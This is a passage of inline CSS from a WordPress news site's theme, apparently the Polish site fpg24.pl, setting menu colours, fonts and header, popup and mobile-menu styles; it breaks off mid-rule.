    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
